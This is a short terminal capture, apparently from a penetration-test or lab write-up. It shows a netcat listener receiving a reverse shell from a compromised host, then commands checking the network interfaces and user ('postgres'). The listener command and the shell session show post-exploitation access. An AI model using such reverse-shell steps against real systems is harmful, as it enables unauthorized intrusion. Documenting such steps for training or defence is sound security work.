 root@web03:~# nc -lvnp 10086
Listening on 0.0.0.0 10086
Connection received on 172.30.54.12 47202
/bin/sh: 0: can't access tty; job control turned off
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.30.54.12  netmask 255.255.0.0  broadcast 172.30.255.255
        inet6 fe80::216:3eff:fe03:f17d  prefixlen 64  scopeid 0x20<link>
        ether 00:16:3e:03:f1:7d  txqueuelen 1000  (Ethernet)
        RX packets 88165  bytes 95434540 (95.4 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 33416  bytes 88808250 (88.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 3390  bytes 292664 (292.6 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3390  bytes 292664 (292.6 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

$ whoami
postgres